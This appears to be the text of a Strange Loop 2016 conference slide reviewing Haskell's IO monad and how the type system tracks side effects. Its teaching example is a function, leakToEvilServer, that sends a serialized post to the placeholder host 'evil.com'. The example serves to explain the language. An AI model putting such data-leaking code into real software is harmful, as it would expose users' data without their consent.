 Review: the IO monad
• Just a way of encoding side-effective code
leakToEvilServer :: Post -> IO ()
leakToEvilServer post = do
conn <- openConnection “evil.com”
let str = show post
sendString conn str
closeConnection conn
• What's interesting about this?
➤ Actions must be executed by binding them from main
➤ Haskell's type system reflects side-effects
➤ No function can drop the IO; e.g., coerce :: IO a -> a
strangeloop
Sept 15-17, 2016
thestrangeloop.com